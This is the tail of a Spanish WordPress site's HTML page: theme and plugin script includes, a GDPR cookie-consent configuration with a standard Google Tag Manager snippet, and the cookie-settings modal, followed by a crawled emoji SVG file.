<script type='text/javascript'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.terrapilar.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.terrapilar.com/wp-content/themes/pitchwp/js/qode-like.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.terrapilar.com/wp-content/themes/pitchwp/js/plugins.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.terrapilar.com/wp-content/themes/pitchwp/js/jquery.carouFredSel-6.2.1.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.terrapilar.com/wp-content/themes/pitchwp/js/jquery.fullPage.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.terrapilar.com/wp-content/themes/pitchwp/js/lemmon-slider.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.terrapilar.com/wp-content/themes/pitchwp/js/owl.carousel.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.terrapilar.com/wp-content/themes/pitchwp/js/jquery.mousewheel.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.terrapilar.com/wp-content/themes/pitchwp/js/jquery.touchSwipe.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.terrapilar.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.11.2.1'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.terrapilar.com/wp-content/themes/pitchwp/js/default_dynamic.php?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.terrapilar.com/wp-content/themes/pitchwp/js/default.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.terrapilar.com/wp-content/themes/pitchwp/js/blog.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.terrapilar.com/wp-content/themes/pitchwp/js/custom_js.php?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.terrapilar.com/wp-includes/js/comment-reply.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.terrapilar.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.11.2.1'></script>
<script type='text/javascript' src='https://www.terrapilar.com/wp-content/plugins/creame-whatsapp-me/public/js/whatsappme.min.js?ver=3.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.terrapilar.com\/wp-admin\/admin-ajax.php","post_id":"63789","plugin_dir":"https:\/\/www.terrapilar.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t\\t<!-- Google Tag Manager -->\\n\\t\\t\\t\\t\\t<script data-gdpr data-type=\\\"gdpr-integration\\\">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\\n\\t\\t\\t\\t\\tnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\\n\\t\\t\\t\\t\\tj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\\n\\t\\t\\t\\t\\t'https:\\\/\\\/www.googletagmanager.com\\\/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\\n\\t\\t\\t\\t\\t})(window,document,'script','dataLayer','GTM-56637K5');<\\\/script>\\n\\t\\t\\t\\t\\t<!-- End Google Tag Manager -->\\n\\t\\t\\t\\t\\t\",\"body\":\"\\t\\t\\t\\t\\t<!-- Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t\\t<noscript data-type=\\\"gdpr-integration\\\"><iframe src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/ns.html?id=GTM-56637K5\\\"\\n\\t\\t\\t\\t\\theight=\\\"0\\\" width=\\\"0\\\" style=\\\"display:none;visibility:hidden\\\"><\\\/iframe><\\\/noscript>\\n\\t\\t\\t\\t\\t<!-- End Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t\\t\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_es","wp_consent_api":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.terrapilar.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.15.2'></script>
<script type='text/javascript'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://www.terrapilar.com/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
<!--copyscapeskip-->
<!-- V1 -->
<div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
<button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
<span class="gdpr-icon moovegdpr-arrow-close"></span>
</button>
<div class="moove-gdpr-modal-left-content">
<div class="moove-gdpr-company-logo-holder">
<img src="https://www.terrapilar.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Terrapilar"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
</button>
</li>
<li class="menu-item-strict-necessary-cookies menu-item-off">
<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
</button>
</li>
<li class="menu-item-off menu-item-third_party_cookies">
<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
<span class="gdpr-nav-tab-title">Cookies de terceros</span>
</button>
</li>
</ul>
<div class="moove-gdpr-branding-cnt">
<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
</div>
<!--  .moove-gdpr-branding -->      </div>
<!--  .moove-gdpr-modal-left-content -->
<div class="moove-gdpr-modal-right-content">
<div class="moove-gdpr-modal-title">
</div>
<!-- .moove-gdpr-modal-ritle -->
<div class="main-modal-content">
<div class="moove-gdpr-tab-content">
<div id="privacy_overview" class="moove-gdpr-tab-main">
<span class="tab-title">Resumen de privacidad</span>
<div class="moove-gdpr-tab-main-content">
<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
</div>
<!--  .moove-gdpr-tab-main-content -->
</div>
<!-- #privacy_overview -->            
<div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
<span class="tab-title">Cookies estrictamente necesarias</span>
<div class="moove-gdpr-tab-main-content">
<p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
<div class="moove-gdpr-status-bar ">
<div class="gdpr-cc-form-wrap">
<div class="gdpr-cc-form-fieldset">
<label class="cookie-switch" for="moove_gdpr_strict_cookies">    
<span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
<input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
<span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
</label>
</div>
<!-- .gdpr-cc-form-fieldset -->
</div>
<!-- .gdpr-cc-form-wrap -->
</div>
<!-- .moove-gdpr-status-bar -->
<div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
<p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
</div>
<!--  .moove-gdpr-tab-main-content -->
</div>
<!--  .moove-gdpr-tab-main-content -->
</div>
<!-- #strict-necesarry-cookies -->
<div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
<span class="tab-title">Cookies de terceros</span>
<div class="moove-gdpr-tab-main-content">
<p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
<div class="moove-gdpr-status-bar">
<div class="gdpr-cc-form-wrap">
<div class="gdpr-cc-form-fieldset">
<label class="cookie-switch" for="moove_gdpr_performance_cookies">    
<span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
<input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
<span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
</label>
</div>
<!-- .gdpr-cc-form-fieldset -->
</div>
<!-- .gdpr-cc-form-wrap -->
</div>
<!-- .moove-gdpr-status-bar -->
<div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
<p>¡Por favor, activa primero las cookies estrictamente necesarias para que podamos guardar tus preferencias! </p>
</div>
<!--  .moove-gdpr-tab-main-content -->
</div>
<!--  .moove-gdpr-tab-main-content -->
</div>
<!-- #third_party_cookies -->
</div>
<!--  .moove-gdpr-tab-content -->
</div>
<!--  .main-modal-content -->
<div class="moove-gdpr-modal-footer-content">
<div class="moove-gdpr-button-holder">
<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
</div>
<!--  .moove-gdpr-button-holder -->        </div>
<!--  .moove-gdpr-modal-footer-content -->
</div>
<!--  .moove-gdpr-modal-right-content -->
<div class="moove-clearfix"></div>
</div>
<!--  .moove-gdpr-modal-content -->
</div>
<!-- #moove_gdpr_cookie_modal -->
<!--/copyscapeskip-->
</body>
</html><!-- WP Fastest Cache file was created in 4.2568798065186 seconds, on 16-01-26 20:25:07 --><!-- via php -->

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/2.2.1/svg/1f4ac.svg
body_size: 606
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><svg xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 45" style="enable-background:new 0 0 45 45;" xml:space="preserve" version="1.1" id="svg2"><metadata id="metadata8"><rdf:RDF><cc:Work rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"/></cc:Work></rdf:RDF></metadata><defs id="defs6"><clipPath id="clipPath16" clipPathUnits="userSpaceOnUse"><path id="path18" d="M 0,36 36,36 36,0 0,0 0,36 Z"/></clipPath></defs><g transform="matrix(1.25,0,0,-1.25,0,45)" id="g10"><g id="g12"><g clip-path="url(#clipPath16)" id="g14"><g transform="translate(18,35)" id="g20"><path id="path22" style="fill:#bdddf4;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c -9.941,0 -18,-6.268 -18,-14 0,-4.368 2.574,-8.268 6.604,-10.835 -0.524,-2.309 -1.745,-5.734 -4.604,-9.165 5.758,0.96 9.439,3.761 11.716,6.416 C -2.908,-27.846 -1.479,-28 0,-28 c 9.941,0 18,6.268 18,14 C 18,-6.268 9.941,0 0,0"/></g><g transform="translate(20,21)" id="g24"><path id="path26" style="fill:#2a6797;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c 0,-1.104 -0.895,-2 -2,-2 -1.104,0 -2,0.896 -2,2 0,1.105 0.896,2 2,2 1.105,0 2,-0.895 2,-2"/></g><g transform="translate(28,21)" id="g28"><path id="path30" style="fill:#2a6797;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c 0,-1.104 -0.895,-2 -2,-2 -1.104,0 -2,0.896 -2,2 0,1.105 0.896,2 2,2 1.105,0 2,-0.895 2,-2"/></g><g transform="translate(12,21)" id="g32"><path id="path34" style="fill:#2a6797;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c 0,-1.104 -0.895,-2 -2,-2 -1.104,0 -2,0.896 -2,2 0,1.105 0.896,2 2,2 1.105,0 2,-0.895 2,-2"/></g></g></g></g></svg>
